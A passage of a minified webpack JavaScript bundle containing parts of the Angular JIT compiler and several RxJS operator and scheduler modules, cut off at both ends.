Sc.SubscribeObservable:e="subscribe";break;case Sc.Bind:e="bind";break;default:throw new Error("Unknown builtin method: "+t)}return e},e})(El),Xp=(function(t){function e(){var e=t.apply(this,arguments)||this;return e._evalArgNames=[],e._evalArgValues=[],e._evalExportedVars=[],e}return $r.c(e,t),e.prototype.createReturnStmt=function(t){new Zc(new Uc(this._evalExportedVars.map((function(t){return new Bc(t,wn(t),!1)})))).visitStatement(this,t)},e.prototype.getArgs=function(){for(var t={},e=0;e<this._evalArgNames.length;e++)t[this._evalArgNames[e]]=this._evalArgValues[e];return t},e.prototype.visitExternalExpr=function(t,e){var n=t.value.runtime,r=this._evalArgValues.indexOf(n);if(-1===r){r=this._evalArgValues.length,this._evalArgValues.push(n);var o=C({reference:t.value.runtime})||"val";this._evalArgNames.push("jit_"+o+"_"+r)}return e.print(t,this._evalArgNames[r]),null},e.prototype.visitDeclareVarStmt=function(e,n){return e.hasModifier(Gc.Exported)&&this._evalExportedVars.push(e.name),t.prototype.visitDeclareVarStmt.call(this,e,n)},e.prototype.visitDeclareFunctionStmt=function(e,n){return e.hasModifier(Gc.Exported)&&this._evalExportedVars.push(e.name),t.prototype.visitDeclareFunctionStmt.call(this,e,n)},e.prototype.visitDeclareClassStmt=function(e,n){return e.hasModifier(Gc.Exported)&&this._evalExportedVars.push(e.name),t.prototype.visitDeclareClassStmt.call(this,e,n)},e})(Qp),Yp=(function(){function t(t,e,n,r,o,i,s,a,u){this._injector=t,this._metadataResolver=e,this._templateParser=n,this._styleCompiler=r,this._viewCompiler=o,this._ngModuleCompiler=i,this._summaryResolver=s,this._compilerConfig=a,this._console=u,this._compiledTemplateCache=new Map,this._compiledHostTemplateCache=new Map,this._compiledDirectiveWrapperCache=new Map,this._compiledNgModuleCache=new Map,this._sharedStylesheetCount=0}return Object.defineProperty(t.prototype,"injector",{get:function(){return this._injector},enumerable:!0,configurable:!0}),t.prototype.compileModuleSync=function(t){return ko.assertSync(this._compileModuleAndComponents(t,!0))},t.prototype.compileModuleAsync=function(t){return Promise.resolve(this._compileModuleAndComponents(t,!1))},t.prototype.compileModuleAndAllComponentsSync=function(t){return ko.assertSync(this._compileModuleAndAllComponents(t,!0))},t.prototype.compileModuleAndAllComponentsAsync=function(t){return Promise.resolve(this._compileModuleAndAllComponents(t,!1))},t.prototype.getNgContentSelectors=function(t){this._console.warn("Compiler.getNgContentSelectors is deprecated. Use ComponentFactory.ngContentSelectors instead!");var e=this._compiledTemplateCache.get(t);if(!e)throw new Error("The component "+n.i(to["ɵstringify"])(t)+" is not yet compiled!");return e.compMeta.template.ngContentSelectors},t.prototype.getComponentFactory=function(t){return this._metadataResolver.getDirectiveSummary(t).componentFactory},t.prototype.loadAotSummaries=function(t){var e=this;this.clearCache(),Qr(t).forEach((function(t){e._summaryResolver.addSummary({symbol:t.type.reference,metadata:null,type:t})}))},t.prototype.hasAotSummary=function(t){return!!this._summaryResolver.resolveSummary(t)},t.prototype._filterJitIdentifiers=function(t){var e=this;return t.map((function(t){return t.reference})).filter((function(t){return!e.hasAotSummary(t)}))},t.prototype._compileModuleAndComponents=function(t,e){var n=this;return ko.then(this._loadModules(t,e),(function(){return n._compileComponents(t,null),n._compileModule(t)}))},t.prototype._compileModuleAndAllComponents=function(t,e){var n=this;return ko.then(this._loadModules(t,e),(function(){var e=[];return n._compileComponents(t,e),new to.ModuleWithComponentFactories(n._compileModule(t),e)}))},t.prototype._loadModules=function(t,e){var n=this,r=[],o=this._metadataResolver.getNgModuleMetadata(t);return this._filterJitIdentifiers(o.transitiveModule.modules).forEach((function(t){var o=n._metadataResolver.getNgModuleMetadata(t);n._filterJitIdentifiers(o.declaredDirectives).forEach((function(t){var i=n._metadataResolver.loadDirectiveMetadata(o.type.reference,t,e);i&&r.push(i)})),n._filterJitIdentifiers(o.declaredPipes).forEach((function(t){return n._metadataResolver.getOrLoadPipeMetadata(t)}))})),ko.all(r)},t.prototype._compileModule=function(t){var e=this,n=this._compiledNgModuleCache.get(t);if(!n){var r=this._metadataResolver.getNgModuleMetadata(t),o=[this._metadataResolver.getProviderMetadata(new Go(to.Compiler,{useFactory:function(){return new Jp(e,r.type.reference)}}))],i=Xr(),s=this._ngModuleCompiler.compile(i,r,o);n=this._compilerConfig.useJit?Gr(L(r),i.statements)[s.ngModuleFactoryVar]:Br(i.statements)[s.ngModuleFactoryVar],this._compiledNgModuleCache.set(r.type.reference,n)}return n},t.prototype._compileComponents=function(t,e){var n=this,r=this._metadataResolver.getNgModuleMetadata(t),o=new Map,i=new Set,s=this._filterJitIdentifiers(r.transitiveModule.modules);s.forEach((function(t){var r=n._metadataResolver.getNgModuleMetadata(t);n._filterJitIdentifiers(r.declaredDirectives).forEach((function(t){o.set(t,r);var s=n._metadataResolver.getDirectiveMetadata(t);if(s.isComponent&&(i.add(n._createCompiledTemplate(s,r)),e)){var a=n._createCompiledHostTemplate(s.type.reference,r);i.add(a),e.push(s.componentFactory)}}))})),s.forEach((function(t){var e=n._metadataResolver.getNgModuleMetadata(t);n._filterJitIdentifiers(e.declaredDirectives).forEach((function(t){var e=n._metadataResolver.getDirectiveMetadata(t);e.isComponent&&e.entryComponents.forEach((function(t){var e=o.get(t.componentType);i.add(n._createCompiledHostTemplate(t.componentType,e))}))})),e.entryComponents.forEach((function(t){if(!n.hasAotSummary(t.componentType.reference)){var e=o.get(t.componentType);i.add(n._createCompiledHostTemplate(t.componentType,e))}}))})),i.forEach((function(t){return n._compileTemplate(t)}))},t.prototype.clearCacheFor=function(t){this._compiledNgModuleCache.delete(t),this._metadataResolver.clearCacheFor(t),this._compiledHostTemplateCache.delete(t),this._compiledTemplateCache.get(t)&&this._compiledTemplateCache.delete(t)},t.prototype.clearCache=function(){this._metadataResolver.clearCache(),this._compiledTemplateCache.clear(),this._compiledHostTemplateCache.clear(),this._compiledNgModuleCache.clear()},t.prototype._createCompiledHostTemplate=function(t,e){if(!e)throw new Error("Component "+n.i(to["ɵstringify"])(t)+" is not part of any NgModule or the module has not been imported into your module.");var r=this._compiledHostTemplateCache.get(t);if(!r){var o=this._metadataResolver.getDirectiveMetadata(t);Kr(o);var i=o.componentFactory,s=this._metadataResolver.getHostComponentType(t),a=N(s,o,n.i(to["ɵgetComponentViewDefinitionFactory"])(i));r=new Zp(!0,o.type,a,e,[o.type]),this._compiledHostTemplateCache.set(t,r)}return r},t.prototype._createCompiledTemplate=function(t,e){var n=this._compiledTemplateCache.get(t.type.reference);return n||(Kr(t),n=new Zp(!1,t.type,t,e,e.transitiveModule.directives),this._compiledTemplateCache.set(t.type.reference,n)),n},t.prototype._compileTemplate=function(t){var e=this;if(!t.isCompiled){var n=t.compMeta,r=new Map,o=Xr(),i=this._styleCompiler.compileComponent(o,n),s=n.template.preserveWhitespaces;n.template.externalStylesheets.forEach((function(t){var o=e._styleCompiler.compileStyles(Xr(),n,t);r.set(t.moduleUrl,o)})),this._resolveStylesCompileResult(i,r);var a,u=t.directives.map((function(t){return e._metadataResolver.getDirectiveSummary(t.reference)})),c=t.ngModule.transitiveModule.pipes.map((function(t){return e._metadataResolver.getPipeSummary(t.reference)})),l=this._templateParser.parse(n,n.template.template,u,c,t.ngModule.schemas,D(t.ngModule.type,t.compMeta,t.compMeta.template),s),p=l.template,h=l.pipes,f=this._viewCompiler.compileComponent(o,n,p,wn(i.stylesVar),h);a=this._compilerConfig.useJit?Gr(F(t.ngModule.type,t.compMeta),o.statements):Br(o.statements);var d=a[f.viewClassVar],y=a[f.rendererTypeVar];t.compiled(d,y)}},t.prototype._resolveStylesCompileResult=function(t,e){var n=this;t.dependencies.forEach((function(t,r){var o=e.get(t.moduleUrl),i=n._resolveAndEvalStylesCompileResult(o,e);t.setValue(i)}))},t.prototype._resolveAndEvalStylesCompileResult=function(t,e){return this._resolveStylesCompileResult(t,e),this._compilerConfig.useJit?Gr(V(t.meta,this._sharedStylesheetCount++),t.outputCtx.statements)[t.stylesVar]:Br(t.outputCtx.statements)[t.stylesVar]},t})();Yp.decorators=[{type:W}],Yp.ctorParameters=function(){return[{type:to.Injector},{type:ic},{type:ku},{type:ap},{type:_p},{type:hl},{type:nc},{type:Qo},{type:to["ɵConsole"]}]};var Zp=(function(){function t(t,e,n,r,o){this.isHost=t,this.compType=e,this.compMeta=n,this.ngModule=r,this.directives=o,this._viewClass=null,this.isCompiled=!1}return t.prototype.compiled=function(t,e){this._viewClass=t,this.compMeta.componentViewType.setDelegate(t);for(var n in e)this.compMeta.rendererType[n]=e[n];this.isCompiled=!0},t})(),Jp=(function(){function t(t,e){this._delegate=t,this._ngModule=e}return Object.defineProperty(t.prototype,"_injector",{get:function(){return this._delegate.injector},enumerable:!0,configurable:!0}),t.prototype.compileModuleSync=function(t){return this._delegate.compileModuleSync(t)},t.prototype.compileModuleAsync=function(t){return this._delegate.compileModuleAsync(t)},t.prototype.compileModuleAndAllComponentsSync=function(t){return this._delegate.compileModuleAndAllComponentsSync(t)},t.prototype.compileModuleAndAllComponentsAsync=function(t){return this._delegate.compileModuleAndAllComponentsAsync(t)},t.prototype.getNgContentSelectors=function(t){return this._delegate.getNgContentSelectors(t)},t.prototype.clearCache=function(){this._delegate.clearCache()},t.prototype.clearCacheFor=function(t){this._delegate.clearCacheFor(t)},t})(),$p=(function(){function t(t,e,n,r){void 0===r&&(r=null),this._htmlParser=t,this._implicitTags=e,this._implicitAttrs=n,this._locale=r,this._messages=[]}return t.prototype.updateFromTemplate=function(t,e,n){var r=this._htmlParser.parse(t,e,!0,n);if(r.errors.length)return r.errors;var o=Zt(r.rootNodes,n,this._implicitTags,this._implicitAttrs);return o.errors.length?o.errors:((i=this._messages).push.apply(i,o.messages),[]);var i},t.prototype.getMessages=function(){return this._messages},t.prototype.write=function(t,e){var n={},r=new th;this._messages.forEach((function(e){var r=t.digest(e);n.hasOwnProperty(r)?(o=n[r].sources).push.apply(o,e.sources):n[r]=e;var o}));var o=Object.keys(n).map((function(o){var i=t.createNameMapper(n[o]),s=n[o],a=i?r.convert(s.nodes,i):s.nodes,u=new qs(a,{},{},s.meaning,s.description,o);return u.sources=s.sources,e&&u.sources.forEach((function(t){return t.filePath=e(t.filePath)})),u}));return t.write(o,this._locale)},t})(),th=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.convert=function(t,e){var n=this;return e?t.map((function(t){return t.visit(n,e)})):t},e.prototype.visitTagPlaceholder=function(t,e){var n=this,r=e.toPublicName(t.startName),o=t.closeName?e.toPublicName(t.closeName):t.closeName,i=t.children.map((function(t){return t.visit(n,e)}));return new Ks(t.tag,t.attrs,r,o,i,t.isVoid,t.sourceSpan)},e.prototype.visitPlaceholder=function(t,e){return new Qs(t.value,e.toPublicName(t.name),t.sourceSpan)},e.prototype.visitIcuPlaceholder=function(t,e){return new Xs(t.value,e.toPublicName(t.name),t.sourceSpan)},e})(Ys),eh=(function(){function t(t,e,n,r){this.host=t,this.staticSymbolResolver=e,this.messageBundle=n,this.metadataResolver=r}t.prototype.extract=function(t){var e=this,n=Ir(this.staticSymbolResolver,t,this.host),r=Mr(n,this.host,this.metadataResolver),o=r.files,i=r.ngModules;return Promise.all(i.map((function(t){return e.metadataResolver.loadNgModuleDirectiveAndPipeMetadata(t.type.reference,!1)}))).then((function(){var t=[];if(o.forEach((function(n){var r=[];n.directives.forEach((function(t){var n=e.metadataResolver.getDirectiveMetadata(t);n&&n.isComponent&&r.push(n)})),r.forEach((function(r){var o=r.template.template,i=os.fromArray(r.template.interpolation);t.push.apply(t,e.messageBundle.updateFromTemplate(o,n.srcUrl,i))}))})),t.length)throw new Error(t.map((function(t){return t.toString()})).join("\n"));return e.messageBundle}))},t.create=function(e,n){var r=new Fa,o=Be(),i=new _o,s=new Up(e,i),a=new Bp(e,i,s),u=new Lp(s,a),c=new Qo({defaultEncapsulation:to.ViewEncapsulation.Emulated,useJit:!1}),l=new zu({get:function(t){return e.loadResource(t)}},o,r,c),p=new Nl,h=new ic(c,new tc(u),new Ku(u),new ec(u),s,p,l,new to["ɵConsole"],i,u),f=new $p(r,[],{},n);return{extractor:new t(e,a,f,h),staticReflector:u}}}(),(function(){function t(){this.reflectionCapabilities=new to["ɵReflectionCapabilities"]}return t.prototype.componentModuleUrl=function(t,e){var r=e.moduleId;if("string"==typeof r){return Ue(r)?r:"package:"+r}if(null!==r&&void 0!==r)throw g('moduleId should be a string in "'+n.i(to["ɵstringify"])(t)+"\". See https://goo.gl/wIDDiL for more information.\nIf you're using Webpack you should inline the template and the styles, see https://goo.gl/X2J8zc.");return"./"+n.i(to["ɵstringify"])(t)},t.prototype.parameters=function(t){return this.reflectionCapabilities.parameters(t)},t.prototype.annotations=function(t){return this.reflectionCapabilities.annotations(t)},t.prototype.propMetadata=function(t){return this.reflectionCapabilities.propMetadata(t)},t.prototype.hasLifecycleHook=function(t,e){return this.reflectionCapabilities.hasLifecycleHook(t,e)},t.prototype.resolveExternalReference=function(t){return t.runtime},t})()),nh={get:function(t){throw new Error("No ResourceLoader implementation has been provided. Can't read the url \""+t+'"')}},rh=new to.InjectionToken("HtmlParser"),oh=[{provide:Ko,useValue:new eh},{provide:Hu,useValue:nh},rc,{provide:nc,useExisting:rc},to["ɵConsole"],us,ds,{provide:rh,useClass:Fa},{provide:Ba,useFactory:function(t,e,n,r,o){e=e||"";var i=e?r.missingTranslation:to.MissingTranslationStrategy.Ignore;return new Ba(t,e,n,i,o)},deps:[rh,[new to.Optional,new to.Inject(to.TRANSLATIONS)],[new to.Optional,new to.Inject(to.TRANSLATIONS_FORMAT)],[Qo],[to["ɵConsole"]]]},{provide:Fa,useExisting:Ba},ku,zu,ic,Bu,ap,_p,hl,{provide:Qo,useValue:new Qo},Yp,{provide:to.Compiler,useExisting:Yp},Nl,{provide:ou,useExisting:Nl},Uu,Ku,ec,tc],ih=(function(){function t(t){var e={useDebug:n.i(to.isDevMode)(),useJit:!0,defaultEncapsulation:to.ViewEncapsulation.Emulated,missingTranslation:to.MissingTranslationStrategy.Warning,enableLegacyTemplate:!0,preserveWhitespaces:!0};this._defaultOptions=[e].concat(t)}return t.prototype.createCompiler=function(t){void 0===t&&(t=[]);var e=Yr(this._defaultOptions.concat(t));return to.ReflectiveInjector.resolveAndCreate([oh,{provide:Qo,useFactory:function(){return new Qo({useJit:e.useJit,defaultEncapsulation:e.defaultEncapsulation,missingTranslation:e.missingTranslation,enableLegacyTemplate:e.enableLegacyTemplate,preserveWhitespaces:e.preserveWhitespaces})},deps:[]},e.providers]).get(to.Compiler)},t})();ih.decorators=[{type:W}],ih.ctorParameters=function(){return[{type:Array,decorators:[{type:to.Inject,args:[to.COMPILER_OPTIONS]}]}]};var sh=n.i(to.createPlatformFactory)(to.platformCore,"coreDynamic",[{provide:to.COMPILER_OPTIONS,useValue:{},multi:!0},{provide:to.CompilerFactory,useClass:ih}])},VOfZ:function(t,e,n){"use strict";(function(t){var n="undefined"!=typeof window&&window,r="undefined"!=typeof self&&"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&self,o=void 0!==t&&t,i=n||o||r;e.root=i,(function(){if(!i)throw new Error("RxJS could not find any global context (window, self, global)")})()}).call(e,n("DuR2"))},WhVc:function(t,e,n){"use strict";e.errorObject={e:{}}},XO5T:function(t,e,n){"use strict";function r(t,e,n){return void 0===n&&(n=Number.POSITIVE_INFINITY),"number"==typeof e&&(n=e,e=null),this.lift(new a(t,e,n))}var o=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n("CURp"),s=n("wAkD");e.mergeMap=r;var a=(function(){function t(t,e,n){void 0===n&&(n=Number.POSITIVE_INFINITY),this.project=t,this.resultSelector=e,this.concurrent=n}return t.prototype.call=function(t,e){return e.subscribe(new u(t,this.project,this.resultSelector,this.concurrent))},t})();e.MergeMapOperator=a;var u=(function(t){function e(e,n,r,o){void 0===o&&(o=Number.POSITIVE_INFINITY),t.call(this,e),this.project=n,this.resultSelector=r,this.concurrent=o,this.hasCompleted=!1,this.buffer=[],this.active=0,this.index=0}return o(e,t),e.prototype._next=function(t){this.active<this.concurrent?this._tryNext(t):this.buffer.push(t)},e.prototype._tryNext=function(t){var e,n=this.index++;try{e=this.project(t,n)}catch(t){return void this.destination.error(t)}this.active++,this._innerSub(e,t,n)},e.prototype._innerSub=function(t,e,n){this.add(i.subscribeToResult(this,t,e,n))},e.prototype._complete=function(){this.hasCompleted=!0,0===this.active&&0===this.buffer.length&&this.destination.complete()},e.prototype.notifyNext=function(t,e,n,r,o){this.resultSelector?this._notifyResultSelector(t,e,n,r):this.destination.next(e)},e.prototype._notifyResultSelector=function(t,e,n,r){var o;try{o=this.resultSelector(t,e,n,r)}catch(t){return void this.destination.error(t)}this.destination.next(o)},e.prototype.notifyComplete=function(t){var e=this.buffer;this.remove(t),this.active--,e.length>0?this._next(e.shift()):0===this.active&&this.hasCompleted&&this.destination.complete()},e})(s.OuterSubscriber);e.MergeMapSubscriber=u},Xajo:function(t,e,n){"use strict";e.isArray=Array.isArray||function(t){return t&&"number"==typeof t.length}},Yh8Q:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=n("RRVv"),s=n("jBEF"),a=n("fWbP"),u=(function(t){function e(e,n){t.call(this),this.array=e,this.scheduler=n,n||1!==e.length||(this._isScalar=!0,this.value=e[0])}return r(e,t),e.create=function(t,n){return new e(t,n)},e.of=function(){for(var t=[],n=0;n<arguments.length;n++)t[n-0]=arguments[n];var r=t[t.length-1];a.isScheduler(r)?t.pop():r=null;var o=t.length;return o>1?new e(t,r):1===o?new i.ScalarObservable(t[0],r):new s.EmptyObservable(r)},e.dispatch=function(t){var e=t.array,n=t.index,r=t.count,o=t.subscriber;if(n>=r)return void o.complete();o.next(e[n]),o.closed||(t.index=n+1,this.schedule(t))},e.prototype._subscribe=function(t){var n=this.array,r=n.length,o=this.scheduler;if(o)return o.schedule(e.dispatch,0,{array:n,index:0,count:r,subscriber:t});for(var i=0;i<r&&!t.closed;i++)t.next(n[i]);t.complete()},e})(o.Observable);e.ArrayObservable=u},ZJf8:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("B00U"),i=(function(t){function e(e,n){t.call(this),this.subject=e,this.subscriber=n,this.closed=!1}return r(e,t),e.prototype.unsubscribe=function(){if(!this.closed){this.closed=!0;var t=this.subject,e=t.observers;if(this.subject=null,e&&0!==e.length&&!t.isStopped&&!t.closed){var n=e.indexOf(this.subscriber);-1!==n&&e.splice(n,1)}}},e})(o.Subscription);e.SubjectSubscription=i},aQl7:function(t,e,n){"use strict";function r(t){return t&&"function"!=typeof t.subscribe&&"function"==typeof t.then}e.isPromise=r},ack3:function(t,e,n){"use strict";function r(t,e){return this.lift(new s(t,e))}var o=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n("mmVS");e.filter=r;var s=(function(){function t(t,e){this.predicate=t,this.thisArg=e}return t.prototype.call=function(t,e){return e.subscribe(new a(t,this.predicate,this.thisArg))},t})(),a=(function(t){function e(e,n,r){t.call(this,e),this.predicate=n,this.thisArg=r,this.count=0}return o(e,t),e.prototype._next=function(t){var e;try{e=this.predicate.call(this.thisArg,t,this.count++)}catch(t){return void this.destination.error(t)}e&&this.destination.next(t)},e})(i.Subscriber)},cPwE:function(t,e,n){"use strict";var r=(function(){function t(e,n){void 0===n&&(n=t.now),this.SchedulerAction=e,this.now=n}return t.prototype.schedule=function(t,e,n){return void 0===e&&(e=0),new this.SchedulerAction(this,t).schedule(n,e)},t.now=Date.now?Date.now:function(){return+new Date},t})();e.Scheduler=r},cbuX:function(t,e,n){"use strict";function r(t){return void 0===t&&(t=Number.POSITIVE_INFINITY),this.lift(new a(t))}var o=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n("wAkD"),s=n("CURp");e.mergeAll=r;var a=(function(){function t(t){this.concurrent=t}return t.prototype.call=function(t,e){return e.subscribe(new u(t,this.concurrent))},t})();e.MergeAllOperator=a;var u=(function(t){function e(e,n){t.call(this,e),this.concurrent=n,this.hasCompleted=!1,this.buffer=[],this.active=0}return o(e,t),e.prototype._next=function(t){this.active<this.concurrent?(this.active++,this.add(s.subscribeToResult(this,t))):this.buffer.push(t)},e.prototype._complete=function(){this.hasCompleted=!0,0===this.active&&0===this.buffer.length&&this.destination.complete()},e.prototype.notifyComplete=function(t){var e=this.buffer;this.remove(t),this.active--,e.length>0?this._next(e.shift()):0===this.active&&this.hasCompleted&&this.destination.complete()},e})(i.OuterSubscriber);e.MergeAllSubscriber=u},cdmN:function(t,e,n){"use strict";function r(t){var e=t.Symbol;if("function"==typeof e)return e.iterator||(e.iterator=e("iterator polyfill")),e.iterator;var n=t.Set;if(n&&"function"==typeof(new n)["@@iterator"])return"@@iterator";var r=t.Map;if(r)for(var o=Object.getOwnPropertyNames(r.prototype),i=0;i<o.length;++i){var s=o[i];if("entries"!==s&&"size"!==s&&r.prototype[s]===r.prototype.entries)return s}return"@@iterator"}var o=n("VOfZ");e.symbolIteratorPonyfill=r,e.iterator=r(o.root),e.$$iterator=e.iterator},cwzr:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("VOfZ"),i=n("zQPq"),s=(function(t){function e(e,n){t.call(this,e,n),this.scheduler=e,this.work=n,this.pending=!1}return r(e,t),e.prototype.schedule=function(t,e){if(void 0===e&&(e=0),this.closed)return this;this.state=t,this.pending=!0;var n=this.id,r=this.scheduler;return null!=n&&(this.id=this.recycleAsyncId(r,n,e)),this.delay=e,this.id=this.id||this.requestAsyncId(r,this.id,e),this},e.prototype.requestAsyncId=function(t,e,n){return void 0===n&&(n=0),o.root.setInterval(t.flush.bind(t,this),n)},e.prototype.recycleAsyncId=function(t,e,n){return void 0===n&&(n=0),null!==n&&this.delay===n&&!1===this.pending?e:o.root.clearInterval(e)&&void 0||void 0},e.prototype.execute=function(t,e){if(this.closed)return new Error("executing a cancelled action");this.pending=!1;var n=this._execute(t,e);if(n)return n;!1===this.pending&&null!=this.id&&(this.id=this.recycleAsyncId(this.scheduler,this.id,null))},e.prototype._execute=function(t,e){var n=!1,r=void 0;try{this.work(t)}catch(t){n=!0,r=!!t&&t||new Error(t)}if(n)return this.unsubscribe(),r},e.prototype._unsubscribe=function(){var t=this.id,e=this.scheduler,n=e.actions,r=n.indexOf(this);this.work=null,this.state=null,this.pending=!1,this.scheduler=null,-1!==r&&n.splice(r,1),null!=t&&(this.id=this.recycleAsyncId(e,t,null)),this.delay=null},e})(i.Action);e.AsyncAction=s},emOw:function(t,e,n){"use strict";function r(t,e){var n;if(n="function"==typeof t?t:function(){return t},"function"==typeof e)return this.lift(new i(n,e));var r=Object.create(this,o.connectableObservableDescriptor);return r.source=this,r.subjectFactory=n,r}var o=n("sIYO");e.multicast=r;var i=(function(){function t(t,e){this.subjectFactory=t,this.selector=e}return t.prototype.call=function(t,e){var n=this.selector,r=this.subjectFactory(),o=n(r).subscribe(t);return o.add(e.subscribe(r)),o},t})();e.MulticastOperator=i},fWbP:function(t,e,n){"use strict";function r(t){return t&&"function"==typeof t.schedule}e.isScheduler=r},hYBY:function(t,e,n){"use strict";function r(t){var e=t.value,n=t.subscriber;n.closed||(n.next(e),n.complete())}function o(t){var e=t.err,n=t.subscriber;n.closed||n.error(e)}var i=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},s=n("VOfZ"),a=n("rCTf"),u=(function(t){function e(e,n){t.call(this),this.promise=e,this.scheduler=n}return i(e,t),e.create=function(t,n){return new e(t,n)},e.prototype._subscribe=function(t){var e=this,n=this.promise,i=this.scheduler;if(null==i)this._isScalar?t.closed||(t.next(this.value),t.complete()):n.then((function(n){e.value=n,e._isScalar=!0,t.closed||(t.next(n),t.complete())}),(function(e){t.closed||t.error(e)})).then(null,(function(t){s.root.setTimeout((function(){throw t}))}));else if(this._isScalar){if(!t.closed)return i.schedule(r,0,{value:this.value,subscriber:t})}else n.then((function(n){e.value=n,e._isScalar=!0,t.closed||t.add(i.schedule(r,0,{value:n,subscriber:t}))}),(function(e){t.closed||t.add(i.schedule(o,0,{err:e,subscriber:t}))})).then(null,(function(t){s.root.setTimeout((function(){throw t}))}))},e})(a.Observable);e.PromiseObservable=u},"ioK+":function(t,e,n){"use strict";var r=n("hYBY");e.fromPromise=r.PromiseObservable.create},jBEF:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=(function(t){function e(e){t.call(this),this.scheduler=e}return r(e,t),e.create=function(t){return new e(t)},e.dispatch=function(t){t.subscriber.complete()},e.prototype._subscribe=function(t){var n=this.scheduler;if(n)return n.schedule(e.dispatch,0,{subscriber:t});t.complete()},e})(o.Observable);e.EmptyObservable=i},kkb0:function(t,e,n){"use strict";function r(){for(var t=[],e=0;e<arguments.length;e++)t[e-0]=arguments[e];return this.lift.call(o.apply(void 0,[this].concat(t)))}function o(){for(var t=[],e=0;e<arguments.length;e++)t[e-0]=arguments[e];var n=Number.POSITIVE_INFINITY,r=null,o=t[t.length-1];return u.isScheduler(o)?(r=t.pop(),t.length>1&&"number"==typeof t[t.length-1]&&(n=t.pop())):"number"==typeof o&&(n=t.pop()),null===r&&1===t.length&&t[0]instanceof i.Observable?t[0]:new s.ArrayObservable(t,r).lift(new a.MergeAllOperator(n))}var i=n("rCTf"),s=n("Yh8Q"),a=n("cbuX"),u=n("fWbP");e.merge=r,e.mergeStatic=o},lHsB:function(t,e,n){"use strict";function r(t,e,n){if(t){if(t instanceof o.Subscriber)return t;if(t[i.rxSubscriber])return t[i.rxSubscriber]()}return t||e||n?new o.Subscriber(t,e,n):new o.Subscriber(s.empty)}var o=n("mmVS"),i=n("r8ZY"),s=n("yrou");e.toSubscriber=r},lgiQ:function(t,e,n){"use strict";var r=n("Yh8Q");e.of=r.ArrayObservable.of},mbVC:function(t,e,n){"use strict";function r(t){var e,n=t.Symbol;return"function"==typeof n?n.observable?e=n.observable:(e=n("observable"),n.observable=e):e="@@observable",e}var o=n("VOfZ");e.getSymbolObservable=r,e.observable=r(o.root),e.$$observable=e.observable},mmVS:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("SKH6"),i=n("B00U"),s=n("yrou"),a=n("r8ZY"),u=(function(t){function e(n,r,o){switch(t.call(this),this.syncErrorValue=null,this.syncErrorThrown=!1,this.syncErrorThrowable=!1,this.isStopped=!1,arguments.length){case 0:this.destination=s.empty;break;case 1:if(!n){this.destination=s.empty;break}if("object"==typeof n){n instanceof e?(this.destination=n,this.destination.add(this)):(this.syncErrorThrowable=!0,this.destination=new c(this,n));break}default:this.syncErrorThrowable=!0,this.destination=new c(this,n,r,o)}}return r(e,t),e.prototype[a.rxSubscriber]=function(){return this},e.create=function(t,n,r){var o=new e(t,n,r);return o.syncErrorThrowable=!1,o},e.prototype.next=function(t){this.isStopped||this._next(t)},e.prototype.error=function(t){this.isStopped||(this.isStopped=!0,this._error(t))},e.prototype.complete=function(){this.isStopped||(this.isStopped=!0,this._complete())},e.prototype.unsubscribe=function(){this.closed||(this.isStopped=!0,t.prototype.unsubscribe.call(this))},e.prototype._next=function(t){this.destination.next(t)},e.prototype._error=function(t){this.destination.error(t),this.unsubscribe()},e.prototype._complete=function(){this.destination.complete(),this.unsubscribe()},e.prototype._unsubscribeAndRecycle=function(){var t=this,e=t._parent,n=t._parents;return this._parent=null,this._parents=null,this.unsubscribe(),this.closed=!1,this.isStopped=!1,this._parent=e,this._parents=n,this},e})(i.Subscription);e.Subscriber=u;var c=(function(t){function e(e,n,r,i){t.call(this),this._parentSubscriber=e;var a,u=this;o.isFunction(n)?a=n:n&&(a=n.next,r=n.error,i=n.complete,n!==s.empty&&(u=Object.create(n),o.isFunction(u.unsubscribe)&&this.add(u.unsubscribe.bind(u)),u.unsubscribe=this.unsubscribe.bind(this))),this._context=u,this._next=a,this._error=r,this._complete=i}return r(e,t),e.prototype.next=function(t){if(!this.isStopped&&this._next){var e=this._parentSubscriber;e.syncErrorThrowable?this.__tryOrSetError(e,this._next,t)&&this.unsubscribe():this.__tryOrUnsub(this._next,t)}},e.prototype.error=function(t){if(!this.isStopped){var e=this._parentSubscriber;if(this._error)e.syncErrorThrowable?(this.__tryOrSetError(e,this._error,t),this.unsubscribe()):(this.__tryOrUnsub(this._error,t),this.unsubscribe());else{if(!e.syncErrorThrowable)throw this.unsubscribe(),t;e.syncErrorValue=t,e.syncErrorThrown=!0,this.unsubscribe()}}},e.prototype.complete=function(){var 